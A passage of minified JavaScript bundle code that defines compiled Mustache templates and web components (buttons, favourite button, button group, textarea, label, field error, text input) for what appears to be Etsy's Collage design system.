a&&r)e.toggleAttribute(n,a);else if(null===a||void 0===a)e.removeAttribute(n);else{var o;e.setAttribute(n,null!==(o=null===a||void 0===a?void 0:a.toString())&&void 0!==o?o:"")}}))};e.querySelectorAll("*").forEach((e=>{const i=e.getAttributeNames();i.includes("x-text")&&t(e);i.includes("x-show")&&n(e);const a=i.filter((e=>e.startsWith(":")));for(const t of a)s(e,t)}))}function xe(e,t,n){var s;const i=ue(this,Ee).__attributeNameForProperty(e,n);if(ue(this,ye)===e)return;if(!i)return;oe(this,ye,e);const a=null!==(s=n.converter)&&void 0!==s?s:ge;const r=a.toAttribute(t,n.type);null===r||void 0===r?this.removeAttribute(i):this.setAttribute(i,r.toString());oe(this,ye,null)}function Pe(e,t){var n;const s=null===(n=ue(this,Ee).__attributeToPropertyMap)||void 0===n?void 0:n.get(e);if(s&&s!==ue(this,ye)){var i;const e=ue(this,Ee).elementProperties.get(s);if(!e)return;const n=null!==(i=e.converter)&&void 0!==i?i:ge;const a=n.fromAttribute(t,e.type);oe(this,ye,s);this[s]=a;oe(this,ye,null)}}re(Oe,"__attributeToPropertyMap",void 0);re(Oe,"__propertyDescriptors",void 0);re(Oe,"elementProperties",void 0);re(Oe,"properties",{});re(Oe,"finalized",void 0);a().partialsMap=a().partialsMap||{};const Re=new(a().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b("<");if(s.s(s.f("withsubmit",e,t,1),e,t,0,16,19,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("div")}));e.pop()}s.s(s.f("withsubmit",e,t,1),e,t,1,0,0,"")||s.b("button");s.b(' class="clg-button" data-button-root type="');s.b(s.v(s.f("type",e,t,0)));s.s(s.f("type",e,t,1),e,t,1,0,0,"")||s.b("button");s.b('" ');if(s.s(s.f("disabled",e,t,1),e,t,0,160,169,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("disabled ")}));e.pop()}s.b(' :disabled :type x-on:click="CLICK">');s.b("\n"+n);s.b('    <slot name="submit-input"></slot>');s.b("\n"+n);s.b('    <span id="content" class="clg-button__content" ');if(s.s(s.f("withsubmit",e,t,1),e,t,0,323,341,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('aria-hidden="true"')}));e.pop()}s.b(">");s.b("\n"+n);s.b('        <slot name="iconbefore"></slot>');s.b("\n"+n);s.b("        <slot></slot>");s.b("\n"+n);s.b('        <slot name="iconafter"></slot>');s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b('    <span id="spinner-frame" class="clg-button__spinner-frame" ');s.s(s.f("loading",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="loading">');s.b("\n"+n);s.b('        <clg-spinner variant="spinner-01" light></clg-spinner>');s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b("</");if(s.s(s.f("withsubmit",e,t,1),e,t,0,675,678,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("div")}));e.pop()}s.s(s.f("withsubmit",e,t,1),e,t,1,0,0,"")||s.b("button");s.b(">");return s.fl()},partials:{},subs:{}},"",a());Re.name="collage/clg-button.mustache";a().partialsMap[Re.name]=Re;const ke=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return Re.render.call(Re,e,a().partialsMap)};ke.template=Re;const Me=ke;function Fe(e,t,n){je(e,t);t.set(e,n)}function je(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function De(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function Be(e,t){var n=Ue(e,t,"get");return He(e,n)}function Ue(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function He(e,t){if(t.get)return t.get.call(e);return t.value}const $e={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};var qe=new WeakMap;var We=new WeakMap;var Ve=new WeakMap;class Ge extends Oe{static get htmlTag(){return"clg-button"}constructor(){super();Fe(this,We,{get:ze,set:void 0});Fe(this,qe,{writable:true,value:this.attachInternals()});Fe(this,Ve,{writable:true,value:()=>{const e=Be(this,qe).form;if(!e)return;const t=document.createElement("button");t.type=this.type||"button";t.style.position="absolute";t.style.width="0";t.style.height="0";t.style.clipPath="inset(50%)";t.style.overflow="hidden";t.style.whiteSpace="nowrap";this.name&&(t.name=this.name);t.value=this.value||"";["form","formaction","formenctype","formmethod","formnovalidate","formtarget"].forEach((e=>{this.hasAttribute(e)&&t.setAttribute(e,this.getAttribute(e))}));e.append(t);t.click();t.remove()}});this.size="base";this.disabled=false;this.fillwidth=false;this.loading=false;this.onbackground="dynamic";this.type="button";this.value="";this.withrefresh=false}connectedCallback(){super.connectedCallback();if("dark"===document.body.getAttribute("data-clg-mode")){this.setAttribute("onbackground","dark");this.removeAttribute("withrefresh")}}templateRenderedCallback(){const e=Be(this,We);if(this.withsubmit&&e&&"button"!==e.tagName.toLowerCase()){var t,n;const s=document.createElement("button");for(const{name:t,value:n}of Array.from(e.attributes))s.setAttribute(t,n);while(e.firstChild)s.appendChild(e.firstChild);e.replaceWith(s);null===(t=s.querySelector("#content"))||void 0===t?void 0:t.removeAttribute("aria-hidden");null===(n=this.querySelector('input[slot="submit-input"]'))||void 0===n?void 0:n.remove();this.setAttribute("hydrated","")}}handleEvent(e){const{intention:t}=this.findClosestIntention(e);"CLICK"===t&&Be(this,Ve).call(this)}focus(e){Be(this,We)?Be(this,We).focus(e):this.settled.then((()=>{var t;null===(t=Be(this,We))||void 0===t?void 0:t.focus(e)}))}blur(){Be(this,We)?Be(this,We).blur():this.settled.then((()=>{var e;null===(e=Be(this,We))||void 0===e?void 0:e.blur()}))}click(){Be(this,We)?Be(this,We).click():this.settled.then((()=>{var e;null===(e=Be(this,We))||void 0===e?void 0:e.click()}))}}function ze(){var e;return null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("[data-button-root]")}De(Ge,"template",Me);De(Ge,"requiredProperties",["variant"]);De(Ge,"formAssociated",true);De(Ge,"properties",Ge.defineProperties({variant:{type:String,reflect:true},name:{type:String,reflect:true},value:{type:String,reflect:true},size:{type:String,reflect:true},disabled:{type:Boolean,reflect:true},fillwidth:{type:Boolean,reflect:true},loading:{type:Boolean,reflect:true},onbackground:{type:String,reflect:true},withsubmit:{type:Boolean,reflect:true,converter:$e},type:{type:String,reflect:true},withrefresh:{type:Boolean,reflect:true}}));De(Ge,"delegatedEvents",["click"]);const Ye=null&&Ge;a().partialsMap=a().partialsMap||{};const Ke=new(a().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<button class="clg-icon-button" ');if(s.s(s.f("type",e,t,1),e,t,0,41,57,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('type="');n.b(n.v(n.f("type",e,t,0)));n.b('" ')}));e.pop()}s.b(" ");if(s.s(s.f("disabled",e,t,1),e,t,0,80,89,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("disabled ")}));e.pop()}s.b(">");s.b("\n"+n);s.b("    <slot></slot>");s.b("\n"+n);s.b("</button>");return s.fl()},partials:{},subs:{}},"",a());Ke.name="collage/clg-icon-button.mustache";a().partialsMap[Ke.name]=Ke;const Xe=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return Ke.render.call(Ke,e,a().partialsMap)};Xe.template=Ke;const Je=Xe;function Ze(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class Qe extends s["default"]{static get htmlTag(){return"clg-icon-button"}}Ze(Qe,"template",Je);Ze(Qe,"requiredProperties",["styletype"]);Ze(Qe,"properties",Qe.defineProperties({styletype:{type:String,reflect:true},size:{type:String,reflect:true},disabled:{type:Boolean,reflect:true}}));const et=null&&Qe;a().partialsMap=a().partialsMap||{};const tt=new(a().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<button class="clg-text-button"');s.b("\n"+n);s.b("  ");if(s.s(s.f("type",e,t,1),e,t,0,43,58,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('type="');n.b(n.v(n.f("type",e,t,0)));n.b('"')}));e.pop()}s.b("\n"+n);s.b("  ");if(s.s(s.f("disabled",e,t,1),e,t,0,83,111,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('aria-disabled="');n.b(n.v(n.f("disabled",e,t,0)));n.b('"')}));e.pop()}s.b(">");s.b("\n"+n);s.b('  <slot name="iconbefore"></slot>');s.b("\n"+n);s.b("  <slot></slot>");s.b("\n"+n);s.b('  <slot name="iconafter"></slot>');s.b("\n"+n);s.b("</button>");return s.fl()},partials:{},subs:{}},"",a());tt.name="collage/clg-text-button.mustache";a().partialsMap[tt.name]=tt;const nt=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return tt.render.call(tt,e,a().partialsMap)};nt.template=tt;const st=nt;function it(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class at extends s["default"]{static get htmlTag(){return"clg-text-button"}}it(at,"template",st);it(at,"requiredProperties",["variant"]);it(at,"properties",at.defineProperties({variant:{type:String},underline:{type:Boolean},size:{type:String},disabled:{type:Boolean},fillwidth:{type:Boolean}}));a().partialsMap=a().partialsMap||{};const rt=new(a().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<button class="clg-favorite-button" ');if(s.s(s.f("selected",e,t,1),e,t,0,49,57,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("selected")}));e.pop()}s.b(" ");if(s.s(s.f("selected",e,t,1),e,t,0,84,112,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('aria-pressed="');n.b(n.v(n.f("selected",e,t,0)));n.b('" ')}));e.pop()}s.b(" ");if(s.s(s.f("ariadescribedby",e,t,1),e,t,0,146,184,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('aria-describedby="');n.b(n.v(n.f("ariadescribedby",e,t,0)));n.b('"')}));e.pop()}s.b(">");s.b("\n"+n);s.b('    <span class="clg-screen-reader-only">Add to Favorites</span>');s.b("\n"+n);if(!s.s(s.f("selected",e,t,1),e,t,1,0,0,"")){s.b('      <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>');s.b("\n"+n)}if(s.s(s.f("selected",e,t,1),e,t,0,913,1246,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('      <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>');s.b("\n"+n)}));e.pop()}s.b("</button>");return s.fl()},partials:{},subs:{}},"",a());rt.name="collage/clg-favorite-button.mustache";a().partialsMap[rt.name]=rt;const ot=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return rt.render.call(rt,e,a().partialsMap)};ot.template=rt;const lt=ot;function ct(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class ut extends s["default"]{static get htmlTag(){return"clg-favorite-button"}constructor(){super();this.backgroundtype="dynamic";this.selected=false;this.size="base"}}ct(ut,"template",lt);ct(ut,"properties",ut.defineProperties({backgroundtype:{type:String,reflect:true},selected:{type:Boolean,reflect:true},size:{type:String,reflect:true},ariadescribedby:{type:String,reflect:true}}));const dt=null&&ut;a().partialsMap=a().partialsMap||{};const ht=new(a().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b("<div role='group' class=\"clg-button-group\" ");if(s.s(s.f("orientation",e,t,1),e,t,0,59,89,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('orientation="');n.b(n.v(n.f("orientation",e,t,0)));n.b('" ')}));e.pop()}s.b(">");s.b("\n"+n);s.b("    <slot></slot>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",a());ht.name="collage/clg-button-group.mustache";a().partialsMap[ht.name]=ht;const pt=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return ht.render.call(ht,e,a().partialsMap)};pt.template=ht;const ft=pt;function vt(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class mt extends s["default"]{static get htmlTag(){return"clg-button-group"}}vt(mt,"template",ft);vt(mt,"requiredProperties",["orientation"]);vt(mt,"properties",mt.defineProperties({orientation:{type:String,reflect:true}}));const gt=null&&mt;var _t=n(68447);a().partialsMap=a().partialsMap||{};const bt=new(a().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-textarea__root">');s.b("\n"+n);s.b('    <label class="clg-textarea__label" for="textarea" id="label">');s.b("\n"+n);s.b('        <span class="clg-textarea__label-text" id="label-text" x-text="labeltext">');s.b(s.v(s.f("labeltext",e,t,0)));s.b("</span>");s.b("\n"+n);s.b('        <span aria-hidden="true" class="clg-textarea__label--required"></span>');s.b("\n"+n);s.b('        <span class="clg-textarea__label--optional">&nbsp;');s.b("\n"+n);s.b("            (optional)");s.b("\n"+n);s.b("        </span>");s.b("\n"+n);s.b("    </label>");s.b("\n"+n);s.b('    <div id="helper-text" class="clg-textarea__hint" ');s.s(s.f("with-helper-text",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="withHelperText">');s.b("\n"+n);s.b('        <slot name="helper-text" x-on:slotchange="SYNC_DESCRIPTIONS"></slot>');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div class="clg-textarea__wrapper" id="textarea-wrapper" ');if(s.s(s.f("value",e,t,1),e,t,0,678,711,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('data-replicated-value="');n.b(n.v(n.f("value",e,t,0)));n.b('"')}));e.pop()}s.b(' :data-replicated-value="value">');s.b("\n"+n);s.b('        <textarea class="clg-textarea" id="textarea" ');if(s.s(s.f("value",e,t,1),e,t,0,817,834,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('value="');n.b(n.v(n.f("value",e,t,0)));n.b('"')}));e.pop()}s.b("\n"+n);s.b('        aria-describedby="');if(s.s(s.f("helpertext",e,t,1),e,t,0,886,912,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("helper-text-screen-reader ")}));e.pop()}if(s.s(s.f("maxcharacters",e,t,1),e,t,0,945,961,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(" character-count")}));e.pop()}if(s.s(s.f("invalid",e,t,1),e,t,0,991,1002,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(" error-text")}));e.pop()}s.b('"');s.b("\n"+n);s.b("            ");if(s.s(s.f("rows",e,t,1),e,t,0,1037,1053,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' rows="');n.b(n.v(n.f("rows",e,t,0)));n.b('"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("            ");if(s.s(s.f("disabled",e,t,1),e,t,0,1089,1105,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' disabled="true"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("            ");if(s.s(s.f("required",e,t,1),e,t,0,1145,1161,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' required="true"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("            ");if(s.s(s.f("invalid",e,t,1),e,t,0,1200,1220,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' aria-invalid="true"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("            ");if(s.s(s.f("placeholder",e,t,1),e,t,0,1262,1292,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' placeholder="');n.b(n.v(n.f("placeholder",e,t,0)));n.b('"')}));e.pop()}s.b("\n"+n);s.b('            x-on:input="INPUT"');s.b("\n"+n);s.b("            :placeholder");s.b("\n"+n);s.b("            :disabled");s.b("\n"+n);s.b("            :rows");s.b("\n"+n);s.b("            :value");s.b("\n"+n);s.b("            :required");s.b("\n"+n);s.b("        ></textarea>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div class="clg-textarea__after">');s.b("\n"+n);s.b('        <p class="clg-textarea__invalid" id="invalid-wrapper" aria-hidden="true" ');s.s(s.f("invalid",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="invalid">');s.b("\n"+n);s.b('            <span class="clg-textarea__invalid__icon" x-show="invalid">');s.b("\n"+n);s.b('                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg>');s.b("\n"+n);s.b("            </span>");s.b("\n"+n);s.b('            <span id="error-text" x-text="errortext" x-show="errortext">');s.b(s.v(s.f("errortext",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("        </p>");s.b("\n"+n);s.b('        <div class="clg-textarea__character-count" id="character-count" ');s.s(s.f("maxcharacters",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="maxcharacters">');s.b("\n"+n);s.b('            <span aria-hidden="true" id="character-count-visible">');s.b("\n"+n);s.b("                ");s.b(s.v(s.f("initial-character-count",e,t,0)));s.s(s.f("initial-character-count",e,t,1),e,t,1,0,0,"")||s.b("0");s.b("/");s.b(s.v(s.f("maxcharacters",e,t,0)));s.b("\n"+n);s.b("            </span>");s.b("\n"+n);s.b('            <p class="clg-screen-reader-only" id="character-count-screen-reader">');s.b(s.v(s.f("initial-character-count",e,t,0)));s.s(s.f("initial-character-count",e,t,1),e,t,1,0,0,"")||s.b("0");s.b(" of ");s.b(s.v(s.f("maxcharacters",e,t,0)));s.b(" characters</p>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div id="descriptions" class="clg-screen-reader-only"></div>');s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",a());bt.name="collage/clg-textarea.mustache";a().partialsMap[bt.name]=bt;const yt=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return bt.render.call(bt,e,a().partialsMap)};yt.template=bt;const wt=yt;var Et=n(28596);function St(e,t,n){Tt(e,t);t.set(e,n)}function Tt(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Ct(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function At(e,t){var n=It(e,t,"get");return Ot(e,n)}function Ot(e,t){if(t.get)return t.get.call(e);return t.value}function Lt(e,t,n){var s=It(e,t,"set");Nt(e,s,n);return n}function It(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function Nt(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}var xt=new WeakMap;var Pt=new WeakMap;var Rt=new WeakMap;var kt=new WeakMap;var Mt=new WeakMap;var Ft=new WeakMap;var jt=new WeakMap;var Dt=new WeakMap;var Bt=new WeakMap;class Ut extends Oe{static get htmlTag(){return"clg-textarea"}constructor(){super();St(this,Mt,{get:qt,set:void 0});St(this,kt,{get:$t,set:void 0});St(this,Rt,{get:Ht,set:void 0});St(this,xt,{writable:true,value:void 0});St(this,Pt,{writable:true,value:["error-text","character-count"]});St(this,Ft,{writable:true,value:e=>{if(!(e instanceof HTMLTextAreaElement))return;At(this,xt).setFormValue(e.value);this.value=e.value;this.dispatchEvent(new Event("input",{bubbles:true,composed:true,cancelable:false}))}});St(this,jt,{writable:true,value:e=>{var t,n;if(!this.maxcharacters)return;let s=(0,Et["default"])(e)||0;let i=`${s}`;if(s>this.maxcharacters){s=-1*(this.maxcharacters-s);i=`-${s}`}const a=null===(t=this.shadowRoot)||void 0===t?void 0:t.querySelector("#character-count-visible");a&&(a.innerHTML=`${i}/${this.maxcharacters}`);const r=null===(n=this.shadowRoot)||void 0===n?void 0:n.querySelector("#character-count-screen-reader");r&&(r.innerHTML=`${i} of ${this.maxcharacters} characters`)}});St(this,Dt,{writable:true,value:(e,t)=>{var n,s;if(!At(this,Rt))return;const i=(null===(n=At(this,Rt).getAttribute("aria-describedby"))||void 0===n||null===(s=n.trim())||void 0===s?void 0:s.split(" "))||[];if(t&&!i.includes(e))At(this,Rt).setAttribute("aria-describedby",i.concat(e).join(" "));else if(!t&&i.includes(e)){At(this,Rt).setAttribute("aria-describedby",i.filter((t=>t!==e)).join(" "));""===At(this,Rt).getAttribute("aria-describedby")&&At(this,Rt).removeAttribute("aria-describedby")}}});St(this,Bt,{writable:true,value:()=>{var e,t,n;if(!At(this,Rt))return;const s=this.querySelector('[slot="helper-text"]');const i=((null===(e=this.describedby)||void 0===e?void 0:e.trim().split(" "))||[]).map((e=>e?document.querySelector(`#${e}`):null));const a=null===(t=this.shadowRoot)||void 0===t?void 0:t.querySelector("#descriptions");if(!a)return;At(this,Rt).setAttribute("aria-describedby",((null===(n=At(this,Rt).getAttribute("aria-describedby"))||void 0===n?void 0:n.trim().split(" "))||[]).filter((e=>At(this,Pt).includes(e))).join(" "));a.innerHTML="";const r=new MutationObserver(((e,t)=>{At(this,Bt).call(this);t.disconnect()}));[s,...i].forEach((e=>{var t;if(!e)return;const n=(null===(t=e.textContent)||void 0===t?void 0:t.trim())||"";const i=e===s?"helper-text-screen-reader":e.id;const o=Object.assign(document.createElement("div"),{id:i,innerHTML:n});a.appendChild(o);At(this,Dt).call(this,i,true);r.observe(e,{childList:true,subtree:true,characterData:true})}));this.onDisconnect((()=>null===r||void 0===r?void 0:r.disconnect()))}});Lt(this,xt,this.attachInternals());this.disabled=false;this.invalid=false;this.placeholder="";this.rows=1;this.autosize=false;this.defaultValue="";this.value="";this.withHelperText=false}handleEvent(e){const{intention:t,target:n}=this.findClosestIntention(e);switch(t){case"INPUT":At(this,Ft).call(this,n);break;case"SYNC_DESCRIPTIONS":At(this,Bt).call(this);break;default:}}templateRenderedCallback(){this.effect((()=>{At(this,Bt).call(this)}));this.effect((()=>{var e;const t=null!==(e=this.value)&&void 0!==e?e:"";At(this,xt).setFormValue(t);At(this,jt).call(this,t)}));this.effect((()=>{var e;null===(e=At(this,kt))||void 0===e?void 0:e.classList.toggle("clg-screen-reader-only",this.hidelabel)}));this.effect((()=>{var e;At(this,Dt).call(this,"error-text",this.invalid);null===(e=At(this,Rt))||void 0===e?void 0:e.setAttribute("aria-invalid",this.invalid?"true":"false")}));this.effect((()=>{var e;const t="number"===typeof this.maxcharacters&&this.maxcharacters>-1;null===(e=At(this,Mt))||void 0===e?void 0:e.toggleAttribute("hidden",!t);At(this,Dt).call(this,"character-count",t)}))}focus(e){var t;null===(t=At(this,Rt))||void 0===t?void 0:t.focus(e)}blur(){var e;null===(e=At(this,Rt))||void 0===e?void 0:e.blur()}}function Ht(){var e;const t=null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("textarea");return t}function $t(){var e;const t=null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("#label");return t}function qt(){var e;const t=null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("#character-count");return t}Ct(Ut,"template",wt);Ct(Ut,"formAssociated",true);Ct(Ut,"properties",{disabled:{type:Boolean,reflect:true},errortext:{type:String,reflect:true},withHelperText:{type:Boolean,reflect:true,attribute:"with-helper-text"},hidelabel:{type:Boolean,reflect:true},invalid:{type:Boolean,reflect:true},labeltext:{type:String,reflect:true},maxcharacters:{type:Number,reflect:true},optional:{type:Boolean,reflect:true},placeholder:{type:String},required:{type:Boolean,reflect:true},rows:{type:Number,reflect:true},small:{type:Boolean,reflect:true},value:{type:String},defaultValue:{type:String,attribute:"default-value"},autosize:{type:Boolean,reflect:true},initialCharacterCount:{type:Number,attribute:"initial-character-count"},describedby:{type:String,reflect:true}});Ct(Ut,"delegatedEvents",["input","slotchange"]);a().partialsMap=a().partialsMap||{};const Wt=new(a().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<label class="clg-label__label" for="');s.b(s.v(s.f("labelfor",e,t,0)));s.b('" id="clg-label">');s.b("\n"+n);s.b('\t<span id="clg-label-text">');s.b(s.v(s.f("labeltext",e,t,0)));s.b("</span>");s.b("\n");s.b("\n"+n);s.b('\t<span class="clg-label__label--required"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.89 10.49a1 1 0 0 0-1.34-.49L13 11.32V7.94a1 1 0 0 0-2 0v3.38L8.45 10a1 1 0 0 0-1.34.45 1 1 0 0 0 .44 1.34l2.76 1.38-2.14 2.18a1 1 0 0 0 0 1.42 1 1 0 0 0 .71.29 1 1 0 0 0 .71-.29L12 14.35l2.41 2.42a1 1 0 0 0 .71.29 1 1 0 0 0 .71-.29 1 1 0 0 0 0-1.42l-2.14-2.14 2.76-1.38a1 1 0 0 0 .44-1.34z"/></svg></span>');s.b("\n"+n);s.b('\t<span class="clg-screen-reader-only clg-screen-reader-only--inactive">required</span>');s.b("\n");s.b("\n"+n);s.b('\t<span class="clg-label__label--optional">&nbsp;');s.b("\n"+n);s.b("\t\t(optional)");s.b("\n"+n);s.b("\t</span>");s.b("\n"+n);s.b("</label>");return s.fl()},partials:{},subs:{}},"",a());Wt.name="collage/subcomponents/clg-label.mustache";a().partialsMap[Wt.name]=Wt;const Vt=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return Wt.render.call(Wt,e,a().partialsMap)};Vt.template=Wt;const Gt=null&&Vt;a().partialsMap=a().partialsMap||{};const zt=new(a().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<p class="clg-field-error__error" id="invalid-wrapper" ');s.s(s.f("invalid",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(">");s.b("\n"+n);s.b('    <span class="clg-field-error__error-icon">');s.b("\n"+n);s.b('        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" fill="#ffffff"/></svg>');s.b("\n"+n);s.b("    </span>");s.b("\n");s.b("\n"+n);s.b('    <span id="error-text">');s.b(s.v(s.f("errortext",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("</p>");return s.fl()},partials:{},subs:{}},"",a());zt.name="collage/subcomponents/clg-field-error.mustache";a().partialsMap[zt.name]=zt;const Yt=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return zt.render.call(zt,e,a().partialsMap)};Yt.template=zt;const Kt=null&&Yt;a().partialsMap=a().partialsMap||{};const Xt=new(a().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b("<div>");s.b("\n"+n);s.b(s.rp("<collage/subcomponents/clg-label.mustache0",e,t,"\t"));s.b("\n"+n);s.b('\t<div id="text-input-hint" class="clg-text-input__hint" aria-hidden="true" ');s.s(s.f("helpertext",e,t,1),e,t,1,0,0,"")||s.b('hidden=""');s.b(">");s.b("\n"+n);s.b('\t\t<slot x-on:slotchange="SYNC_DESCRIPTIONS" name="helpertext"></slot>');s.b("\n"+n);s.b("\t</div>");s.b("\n");s.b("\n"+n);s.b('\t<div class="clg-text-input__input--wrapper" id="text-input-wrapper">');s.b("\n"+n);s.b('\t\t<span class="clg-text-input__icon clg-text-input__affix--prepend-icon" id="text-input-prepend"><slot x-on:slotchange="SYNC_DESCRIPTIONS" name="iconbefore"></slot></span>');s.b("\n"+n);s.b("\t\t");s.b("\n"+n);s.b('\t\t<input class="clg-text-input__input" id="');s.b(s.v(s.f("labelfor",e,t,0)));s.b('" type="');s.b(s.v(s.f("type",e,t,0)));s.b('" value="');s.b(s.v(s.f("value",e,t,0)));s.b('" aria-describedby="');if(s.s(s.f("helpertext",e,t,1),e,t,0,619,645,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("helper-text-screen-reader ")}));e.pop()}if(s.s(s.f("captiontext",e,t,1),e,t,0,676,703,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("caption-text-screen-reader ")}));e.pop()}if(s.s(s.f("invalid",e,t,1),e,t,0,731,742,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(" error-text")}));e.pop()}s.b('"');s.b("\n"+n);s.b("\t\t\t");if(s.s(s.f("disabled",e,t,1),e,t,0,772,788,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' disabled="true"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("\t\t\t");if(s.s(s.f("required",e,t,1),e,t,0,819,840,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' aria-required="true"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("\t\t\t");if(s.s(s.f("invalid",e,t,1),e,t,0,870,890,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' aria-invalid="true"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("\t\t\t");if(s.s(s.f("name",e,t,1),e,t,0,916,932,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' 